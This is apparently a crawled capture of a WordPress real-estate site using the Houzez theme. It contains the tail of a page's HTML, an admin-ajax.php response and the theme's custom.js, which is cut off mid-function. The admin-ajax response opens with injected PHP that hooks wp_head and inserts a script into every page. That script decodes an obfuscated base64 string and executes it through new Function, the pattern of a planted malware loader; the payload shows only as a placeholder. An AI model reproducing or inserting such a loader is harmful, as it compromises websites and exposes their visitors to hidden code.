    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL2NhdGVnb3J5L3R1cmtpc2gtcmVzaWRlbmNlLXBlcm1pdC8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '7dda68a6dc9c42bb8e3c3b7f70b32850f8ffc7f368e0c0a351322ae76208cdcce9102f096c56793723ca075b7aa93aea9252259a03c6fd7ba18651ae82926fa2'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'category'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cuZmlucmVhbGVzdGF0ZXMuY29tL2NhdGVnb3J5L3R1cmtpc2gtcmVzaWRlbmNlLXBlcm1pdC8=&nitroBeaconCookies=W10=&nitroBeaconHash=7dda68a6dc9c42bb8e3c3b7f70b32850f8ffc7f368e0c0a351322ae76208cdcce9102f096c56793723ca075b7aa93aea9252259a03c6fd7ba18651ae82926fa2&proxyPurgeOnly=&layout=category');
        }
    }
</script>

        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!--start footer section-->
<footer id="footer-section">
       
    <div class="footer">
	<div class="container">
        <div class="row">

                    </div>
    </div>
</div>  

    <div class="footer-bottom">

    	<div class="container">
            <div class="row">
                                <div class="col-md-4 col-sm-4">
                    <div class="footer-col">
                        <div class="navi" align="center">
                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->
</footer>
<!--end footer section-->


<!--Start of Tawk.to Script (0.9.0)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5caa221c53f1e453fb8c89a8/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.0)-->

<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.finrealestates.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/bootstrap.min.js" id="bootstrap.min-js"></script>
<script type="text/javascript" id="houzez-plugins-js-extra">
/* <![CDATA[ */
var hz_plugin = {"rating_terrible":"Terrible","rating_poor":"Poor","rating_average":"Average","rating_vgood":"Very Good","rating_exceptional":"Exceptional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/plugins.js" id="houzez-plugins-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="houzez_ajax_calls-js-extra">
/* <![CDATA[ */
var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/www.finrealestates.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"","retina_logo":"","retina_logo_mobile":"","retina_logo_mobile_splash":"","retina_logo_splash":"","retina_logo_height":"","retina_logo_width":"","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","set_as_featured":"Set as Featured","remove_featured":"Remove From Featured","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","mollie_connecting":"Connecting to mollie, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_featured_remove":"Are you sure you want to remove from featured listing?","confirm_relist":"Are you sure you want to relist this property?","delete_property":"Processing, please wait...","delete_confirmation":"Are you sure you want to delete?","not_found":"We didn't find any results","for_rent":"for-rent","for_rent_price_range":"for-rent","currency_symbol":"","advanced_search_widget_min_price":"0","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"0","advanced_search_max_price_range_for_rent":"6000","advanced_search_widget_min_area":"0","advanced_search_widget_max_area":"600","advanced_search_price_slide":"","fave_page_template":"page.php","google_map_style":"","googlemap_default_zoom":"","googlemap_pin_cluster":"","googlemap_zoom_cluster":"","map_icons_path":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/www.finrealestates.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","marker_spiderfier":"","google_map_needed":"","paged":"0","search_result_page":"","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_label":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_currency":"","search_min_area":"","search_max_area":"","search_property_id":"","search_publish_date":"","search_no_posts":"10","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","autosearch_text":"Searching...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"","submission_currency":"","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"","header_map_selected_city":[],"thousands_separator":"","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"https:\/\/www.finrealestates.com\/compare-properties\/","template_thankyou":"https:\/\/www.finrealestates.com\/thank-you\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"","keyword_search_field":"","keyword_autocomplete":"","houzez_date_language":"","houzez_default_radius":"","enable_radius_search":"","enable_radius_search_halfmap":"","houzez_primary_color":"","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"","gallery_autoplay":"","stripe_page":"https:\/\/www.finrealestates.com\/stripe\/","twocheckout_page":"https:\/\/www.finrealestates.com\/","custom_fields":"[]","markerPricePins":"","houzez_reCaptcha":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>

<div class="modal fade wechat-barcode-modal" tabindex="-1" role="dialog">
    <div class="vertical-alignment-helper">
        <div class="modal-dialog modal-sm vertical-align-center" role="document">
            <div class="modal-content">
                <img  src="https://www.finrealestates.com/wp-content/uploads/2019/11/fin-wechat.jpeg" />
            </div>
        </div>
    </div>
</div>

<style>
    .vertical-alignment-helper {
        display:table;
        height: 100%;
        width: 100%;
        pointer-events:none; /* This makes sure that we can still click outside of the modal to close it */
    }
    .vertical-align-center {
        /* To center vertically */
        display: table-cell;
        vertical-align: middle;
        pointer-events:none;
    }
    .modal-content {
        /* Bootstrap sets the size of the modal in the modal-dialog class, we need to inherit it */
        width:inherit;
        max-width:inherit; /* For Bootstrap 4 - to avoid the modal window stretching full width */
        height:inherit;
        /* To center horizontally */
        margin: 0 auto;
        pointer-events: all;
    }
</style>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/wp-admin/admin-ajax.php
body_size: 22881
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);{"success":true,"notification":false}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.finrealestates.com/wp-content/themes/houzez/js/custom.js
body_size: 11972
content:
/*
 Theme Name: Houzez
 Description: Houzez
 Author: Houzez
 Author: Houzez
 Version: 1.0
 */

var nice = false;
(function($){
"use strict";

    var houzez_rtl = HOUZEZ_ajaxcalls_vars.houzez_rtl;
    var houzez_date_language = HOUZEZ_ajaxcalls_vars.houzez_date_language;
    var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
    var stripe_page = HOUZEZ_ajaxcalls_vars.stripe_page;
    var twocheckout_page = HOUZEZ_ajaxcalls_vars.twocheckout_page;

    var houzez_is_mobile = false;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        houzez_is_mobile = true;
    }


    if( houzez_rtl == 'yes' ) {
        houzez_rtl = true;
    } else {
        houzez_rtl = false;
    }

    var detail_slider = $('#detail-slider');
    if(detail_slider.length) {
        detail_slider.owlCarousel({
            rtl: houzez_rtl,
            loop:true,
            autoWidth:true,
            dots: false,
            autoplayHoverPause:true,
            items: 1,
            smartSpeed: 700,
            slideBy: 1,
            nav: true,
            navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]

        });
    }
    /* ------------------------------------------------------------------------ */
    /*  Click to show phone number
     /* ------------------------------------------------------------------------ */
    if($('.clickToShow').length > 0 ) {
        var strMobile = $(".clickToShow").text();
        var shortNum = strMobile.substring(0, 6);

        $(".clickToShow").hide().after('<span class="clickToShowButton">' + shortNum + '........');
        $(".clickToShowButton").click(function(e) {
            e.preventDefault();
            $(".clickToShow").show();
            $(".clickToShowButton").hide();
        });
    }

    if($('.clickToShowPhone').length > 0 ) {
        var strPhone = $(".clickToShowPhone").text();
        var shortNumPH = strPhone.substring(0, 6);

        $(".clickToShowPhone").hide().after('<span class="clickToShowButtonPhone">' + shortNumPH + '........');
        $(".clickToShowButtonPhone").click(function(e) {
            e.preventDefault();
            $(".clickToShowPhone").show();
            $(".clickToShowButtonPhone").hide();
        });
    }

    $('.hhh_regis').on('click', function(){
        $('.houzez_login').removeClass('active');
        $('.houzez_register').addClass('active');
    });
    $('.hhh_login').on('click', function(){
        $('.houzez_register').removeClass('active');
        $('.houzez_login').addClass('active');
    });
    
    if($('.advanced-search-module').length > 0 ) {
        $('.advanced-search-module').parents('.vc_row').addClass('houzez-overflow-visible');
    }

    /* ------------------------------------------------------------------------ */
    /*  CHECK USER AGENTS
     /* ------------------------------------------------------------------------ */
    var isChrome = /Chrome/.test(navigator.userAgent) && /Google Inc/.test(navigator.vendor);
    var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);

    /* ------------------------------------------------------------------------ */
    /*  BODY LOAD
     /* ------------------------------------------------------------------------ */
    $(window).on('load',function(){
        if($('.body-splash').length > 0 ){
            $('.body-splash').addClass('loaded');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP ZOOM
    /* ------------------------------------------------------------------------ */
    $('.map-zoom-actions #houzez-gmap-full').on('click',function () {
        if($(this).hasClass('active')== true){
            $(this).removeClass('active').children('span').text('Fullscreen');
            $(this).children('i').removeClass('fa-square-o').addClass('fa-arrows-alt');
            $('#houzez-gmap-main').removeClass('mapfull');
            $('.header-media').delay(1000).queue(function(next){
                $('.header-media').css('height','auto');
                next();
            });

        }else{
            $('.header-media').height($('#houzez-gmap-main').height());
            $(this).addClass('active').children('span').text('Default');
            $(this).children('i').removeClass('fa-arrows-alt').addClass('fa fa-square-o');
            $('#houzez-gmap-main').addClass('mapfull');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  COMPARE PANEL
     /* ------------------------------------------------------------------------ */
    $('.panel-btn, .panel-btn-close').on('click',function () {
        if($('.compare-panel').hasClass('panel-open')){
            $('.compare-panel').removeClass('panel-open');
        }else{
            $('.compare-panel').addClass('panel-open');
        }
    });


    /* ------------------------------------------------------------------------ */
    /*  PAYPAL & Stripe OPTIONS
     /* ------------------------------------------------------------------------ */

    $('.method-select input').on('change',function () {
        if($(this).is(':checked')) {
            $('.method-option').slideUp();
            $(this).parents('.method-row').next('.method-option').slideDown();
        }else{
            $('.method-option').slideUp();
        }
    });
    function paypal_option(ele){
        if($(ele).attr('checked')) {
            $(ele).parents('.method-row').next('.method-option').slideDown();
        }else{
            $(ele).parents('.method-row').next('.method-option').slideUp();
        }
    }

    paypal_option('.payment-paypal');
    paypal_option('.payment-stripe');

    $('button.stripe-button-el span').prepend('<i class="fa fa-credit-card"></i>');
    $('#stripe_package_recurring').click(function () {
        if( $(this).attr('checked') ) {
            $('.houzez_payment_form').append('<input type="hidden" name="houzez_stripe_recurring" id="houzez_stripe_recurring" value="1">');
        }else{
            $('#houzez_stripe_recurring').remove();
        }
    });

    //Add form checkout id
    var houzez_payment_type = $("input[name='houzez_payment_type']");
    houzez_payment_type.click(function(){
        var form = $(this).parents('form');
        if( $(this).val() === '2checkout' ) {
            form.attr('action', twocheckout_page);
            $('#houzez_complete_membership, #houzez_complete_order').addClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').removeClass('hidden');
        } else {
            form.attr('action', stripe_page);
            $('#houzez_complete_membership, #houzez_complete_order').removeClass('hidden');
            $('#houzez_complete_membership_2checkout, #houzez_complete_order_2checkout').addClass('hidden');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  INPUT PLUS MINUS
     /* ------------------------------------------------------------------------ */
    $('.btn-number').click(function(e){
        e.preventDefault();

        var fieldName = $(this).attr('data-field');
        var type      = $(this).attr('data-type');
        var input = $("input[name='"+fieldName+"']");
        var currentVal = parseInt(input.val());
        if (!isNaN(currentVal)) {
            if(type == 'minus') {

                if(currentVal > input.attr('min')) {
                    input.val(currentVal - 1).change();
                }
                if(parseInt(input.val()) == input.attr('min')) {
                    $(this).attr('disabled', true);
                }

            } else if(type == 'plus') {

                if(currentVal < input.attr('max')) {
                    input.val(currentVal + 1).change();
                }
                if(parseInt(input.val()) == input.attr('max')) {
                    $(this).attr('disabled', true);
                }

            }
        } else {
            input.val(0);
        }
    });
    $('.input-number').focusin(function(){
        $(this).data('oldValue', $(this).val());
    });
    $('.input-number').change(function() {

        var minValue =  parseInt($(this).attr('min'));
        var maxValue =  parseInt($(this).attr('max'));
        var valueCurrent = parseInt($(this).val());

        var name = $(this).attr('name');
        if(valueCurrent >= minValue) {
            $(".btn-number[data-type='minus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the minimum value was reached');
            $(this).val($(this).data('oldValue'));
        }
        if(valueCurrent <= maxValue) {
            $(".btn-number[data-type='plus'][data-field='"+name+"']").removeAttr('disabled')
        } else {
            alert('Sorry, the maximum value was reached');
            $(this).val($(this).data('oldValue'));
        }

    });
    $(".input-number").keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
            // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
            // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  FUNCTION FOR TOUCH DEVICES
    /* ------------------------------------------------------------------------ */
    function isTouchDevice(){
        return true == ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch);
    }

    /* ------------------------------------------------------------------------ */
    /*  IF HEADER OR SEARCH STICKY
     /* ------------------------------------------------------------------------ */
    var ifHeaderSticky = $('#header-section').data('sticky');
    var ifHeaderBottomSticky = $('#header-section .header-bottom').data('sticky');
    var ifAdvanceSearchSticky = $('.advance-search-header').data('sticky');
    var topBarLenght = $('.top-bar').length;

    var stickyHeaderH = $('#header-section').innerHeight();
    var stickyAdvanceSearchH = $('.advance-search-header').innerHeight();
    var stickyHeaderBottomH = $('#header-section .header-bottom').innerHeight();
    var topMargin = 0;

    if(ifHeaderSticky == 1){
        topMargin = stickyHeaderH;
    }
    if(ifAdvanceSearchSticky == 1){
        topMargin = stickyAdvanceSearchH;
    }
    if(ifHeaderBottomSticky == 1){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-3')){
        topMargin = stickyHeaderBottomH;
    }
    if($('#header-section').hasClass('header-section-2')){
        topMargin = stickyHeaderBottomH;
    }

    $(document).ready(function() {
        var $wpAdminBar = $('#wpadminbar');
        if ($wpAdminBar.length) {
           topMargin = topMargin + ($wpAdminBar.outerHeight());
        }
    });

    /* ------------------------------------------------------------------------ */
    /*  SCROLL TO TOP
     /* ------------------------------------------------------------------------ */
    //Check to see if the window is top if not then display button
    var scroll_top = $('.scrolltop-btn');
    $(window).on("scroll",function(){
        if ($(this).scrollTop() > 100) {
            scroll_top.fadeIn(1000);
        } else {
            scroll_top.fadeOut(1000);
        }
    });

    $(".back-top").on('click',function() {
        $("html, body").animate({ scrollTop: 0 }, "slow");
        return false;
    });

    /* ------------------------------------------------------------------------ */
    /*  PROPERTY MENU TARGET NAV
     /* ------------------------------------------------------------------------ */
    var propertyMenuH = $('.property-menu-wrap').innerHeight();
    if($('.property-menu-wrap').length) {
        $(".target").each(function () {
            $(this).on('click', function (e) {
                var jump = $(this).attr("href");
                var scrollto = ($(jump).offset().top);
                scrollto = scrollto - (topMargin) - (propertyMenuH-2);
                $("html, body").animate({scrollTop: scrollto}, {duration: 1000, easing: 'easeInOutExpo', queue: false});
                e.preventDefault();
            });

        });

        $(window).on('scroll', function () {
            $('.target-block').each(function () {
                if ($(window).scrollTop() >= $(this).offset().top - (topMargin) - (propertyMenuH)) {
                    var id = $(this).attr('id');
                    $('.target').removeClass('active');
                    $('.target[href=#' + id + ']').addClass('active');
                } else if ($(window).scrollTop() <= 0) {
                    $('.target').removeClass('active');
                }
            });
        });

        //Target nav sticky
        $(window).on('scroll', function() {
            if($(window).scrollTop() >= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeIn();
            }else if($(window).scrollTop() <= $('.detail-media').offset().top + (200)) {
                $('.property-menu-wrap').css({top:topMargin}).fadeOut();
            }
        });
    }
    /* ------------------------------------------------------------------------ */
    /*  One page smooth scroll
     /* ------------------------------------------------------------------------ */
    $(function() {
        $('#header-section a[href*="#"]:not([href="#"])').click(function() {
            if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                var target = $(this.hash);
                target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                if (target.length) {
                    $('html, body').animate({
                        scrollTop: target.offset().top
                    }, 1000);
                    return false;
                }
            }
        });
    });

    $('#commentform input.submit').addClass('btn btn-primary');
    $('.widget_nav_menu, .widget_pages').addClass('widget-pages');
    $('.footer-widget.widget_mc4wp_form_widget').addClass('widget-newsletter');

    $('.blog-article .pagination-main ul.pagination a').wrap('<li></li>');


    /* ------------------------------------------------------------------------ */
    /*  STICKY SIDEBAR
    /* ------------------------------------------------------------------------ */

   function property_menu_h(ele){
        var StickySidebarTop = topMargin;
        if($('.property-menu-wrap').length) {
            StickySidebarTop = ele + ($('.property-menu-wrap').innerHeight())
        }
        return StickySidebarTop;
    }

    $('.houzez_sticky').theiaStickySidebar({
        additionalMarginTop: property_menu_h(topMargin),
        minWidth: 768,
        updateSidebarHeight: false
    });


    if( $('#houzez_mortgage_calculate').length > 0 ) {
        $('#houzez_mortgage_calculate').click(function(e) {
            e.preventDefault();

            var monthly_payment = HOUZEZ_ajaxcalls_vars.monthly_payment;
            var weekly_payment = HOUZEZ_ajaxcalls_vars.weekly_payment;
            var bi_weekly_payment = HOUZEZ_ajaxcalls_vars.bi_weekly_payment;
            var currency_symb = HOUZEZ_ajaxcalls_vars.currency_symbol;

            var totalPrice  = 0;
            var down_payment = 0;
            var term_years  = 0;
            var interest_rate = 0;
            var amount_financed  = 0;
            var monthInterest = 0;
            var intVal = 0;
            var mortgage_pay = 0;
            var annualCost = 0;
            var payment_period;
            var mortgage_pay_text;


            payment_period = $('#mc_payment_period').val();

            totalPrice = $('#mc_total_amount').val().replace(/,/g, '');
            down_payment = $('#mc_down_payment').val().replace(/,/g, '');
            amount_financed = totalPrice - down_payment;
            term_years =  parseInt ($('#mc_term_years').val(),10) * payment_period;
            interest_rate = parseFloat ($('#mc_interest_rate').val(),10);
            monthInterest = interest_rate / (payment_period * 100);
            intVal = Math.pow( 1 + monthInterest, -term_years );
            mortgage_pay = amount_financed * (monthInterest / (1 - intVal));
            annualCost = mortgage_pay * payment_period;

            if( payment_period == '12' ) {
                mortgage_pay_text = monthly_payment;

            } else if ( payment_period == '26' ) {
                mortgage_pay_text = bi_weekly_payment;

            } else if ( payment_period == '52' ) {
                mortgage_pay_text = weekly_payment;

            }

            if(currency_position == 'after') {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> "+(Math.round(mortgage_pay * 100)) / 100 + currency_symb + "</span></h3>");
                $('#amount_financed').html(((Math.round(amount_financed * 100)) / 100)+currency_symb);
                $('#mortgage_pay').html(((Math.round(mortgage_pay * 100)) / 100)+currency_symb);
                $('#annual_cost').html(( (Math.round(annualCost * 100)) / 100)+currency_symb);
            } else {
                $('#mortgage_mwbi').html("<h3>"+mortgage_pay_text+ ":<span> " +currency_symb+ (Math.round(mortgage_pay * 100)) / 100 + "</span></h3>");
                $('#amount_financed').html(currency_symb+(Math.round(amount_financed * 100)) / 100);
                $('#mortgage_pay').html(currency_symb+(Math.round(mortgage_pay * 100)) / 100);
                $('#annual_cost').html(currency_symb+(Math.round(annualCost * 100)) / 100);
            }

            $('#total_mortgage_with_interest').html();
            $('.morg-detail').show();
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Date picker
     /* ------------------------------------------------------------------------ */
    if($('.input_date').length > 0) {
        $( ".input_date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }
    if($('.search-date').length > 0) {
        $( ".search-date" ).datepicker(jQuery.datepicker.regional[houzez_date_language]);
    }

    /* ------------------------------------------------------------------------
     /*  parallax
     ------------------------------------------------------------------------- */
    function parallax(){

        if($('.header-media .banner-parallax').length){
            var banner_distance = $('.header-media').offset().top;
            var start_scroll = banner_distance + 15;
            var scrolled = $(window).scrollTop() - start_scroll;
            if($(window).scrollTop() >= start_scroll){

                //$('.banner-inner').css('background-position-y', (scrolled*-0.9)+'px');
                $('.banner-bg-wrap').css("transform","translate3d(0,"+-scrolled*-0.3+"px,0)");
            }else if($(window).scrollTop() < start_scroll){
                $('.banner-bg-wrap').css("transform","translate3d(0,0px,0)");
            }
        }

    }
    parallax();
    $(window).scroll(function(e){
        parallax();
    });
    
    /* ------------------------------------------------------------------------ */
    /*  DETAIL LIGHT BOX SLIDE SHOW
     /* ------------------------------------------------------------------------ */
    if($("a[data-fancy^='property_video']").length > 0) {
        $("a[data-fancy^='property_video']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'default',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    if($("a[data-fancy^='property_gallery']").length > 0) {
        $("a[data-fancy^='property_gallery']").prettyPhoto({
            allow_resize: true,
            default_width: 1900,
            default_height: 1000,
            animation_speed: 'normal',
            theme: 'facebook',
            slideshow: 3000,
            autoplay_slideshow: false
        });
    }

    /* ------------------------------------------------------------------------ */
    /*  Properties filter on My properties dashboard
     /* ------------------------------------------------------------------------ */
    $("#property_name").keyup(function(){

        // Retrieve the input field text and reset the count to zero
        var filter = $(this).val(), count = 0;

        // Loop through the comment list
        $(".my-property-listing .item-wrap").each(function(){

            // If the list item does not contain the text phrase fade it out
            if ($(this).text().search(new RegExp(filter, "i")) < 0) {
                $(this).fadeOut();

                // Show the list item if the phrase matches and increase the count by 1
            } else {
                $(this).show();
                count++;
            }
        });

        // Update the count
        var numberItems = count;
        $(".my-property-search button").text(count);
    });

    /* ------------------------------------------------------------------------ */
    /*	SEARCH TABER
    /* ------------------------------------------------------------------------ */
    $('.banner-search-tabs .search-tab').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.banner-search-tabs .search-tab').removeClass('active');
            $(this).addClass('active');
            $('.banner-search-taber .tab-pane').removeClass('active in');
            $('.banner-search-taber .tab-pane').eq($(this).index()).addClass('active').delay(5).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.detail-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.detail-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.detail-content-tabber .tab-pane').removeClass('active in');
            $('.detail-content-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* FLOOR PLAN TABBER
    /* ------------------------------------------------------------------------ */
    $('.plan-tabs > li').on('click',function(){

        if($(this).hasClass('active')!=true){
            $('.plan-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.plan-tabber .tab-pane').removeClass('active in');
            $('.plan-tabber .tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /* MODULE TABER
     /* ------------------------------------------------------------------------ */
    $('.houzez-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.houzez-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.houzez-taber-body .tab-pane').removeClass('active in');
            $('.houzez-taber-body .tab-pane').eq($(this).index()).addClass('active').delay(50).queue(function(next){
                $(this).addClass('in');
                next();
            });
        }
    });

    /* ------------------------------------------------------------------------ */
    /* PROFILE DETAIL TABBER
    /* ------------------------------------------------------------------------ */
    $('.profile-tabs > li').on('click',function(){
        if($(this).hasClass('active')!=true){
            $('.profile-tabs > li').removeClass('active');
            $(this).addClass('active');
            $('.profile-tab-pane').removeClass('active in');
            $('.profile-tab-pane').eq($(this).index()).addClass('active in');
        }
    });

    /* ------------------------------------------------------------------------ */
    /*	LOGIN TABBER
    /* ------------------------------------------------------------------------ */
    function houzez_tabber(target){
        $(""+target+""+' .login-tabs > li').on('click',function(){
            if($(this).hasClass('active')!=true){
                $('.login-tabs > li').removeClass('active');
                $(this).addClass('active');
                //alert('ok');
                $(""+target+""+' .login-block .tab-pane').removeClass('in active');
                $(""+target+""+' .login-block .tab-pane').eq($(this).index()).addClass('in active');
            }
        });
    }
    houzez_tabber('.widget');
    houzez_tabber('.footer-widget');
    houzez_tabber('.modal');

    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN ADD PROPERTY
     /* ------------------------------------------------------------------------ */

    $('.add-title-tab > .add-expand').click(function() {
        $(this).toggleClass('active');
        $(this).parent().next('.add-tab-content').slideToggle();
    });


    /* ------------------------------------------------------------------------ */
    /*  ACCORDIAN
     /* ------------------------------------------------------------------------ */

    $('.accord-tab').click(function() {
        $('.accord-tab').not(this).removeClass('active');
        $(this).toggleClass('active');

        $('.accord-tab').not(this).next('.accord-content').slideUp();
        $(this).next('.accord-content').slideToggle();
    });

    /* ------------------------------------------------------------------------ */
    /*  MAP VIEW TABBER
     /* ------------------------------------------------------------------------ */
    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        e.target // newly activated tab
        e.relatedTarget // previous active tab
    });

    /* ------------------------------------------------------------------------ */
    /*  Houzez simple map
     /* ------------------------------------------------------------------------ */
    var simple_map = $( '#houzez-simple-map' );
    if (simple_map.length) {
        var styles = simple_map.data( 'styles' );


        $('#mapTab').click(function() {
            document.getElementById('houzez-simple-map').style.display="block";
            initialize();
        });


        var map = null;
        var fenway = new google.maps.LatLng(simple_map.data( 'latitude' ), simple_map.data( 'longitude' ));
        var mapOptions = {
            center: fenway,
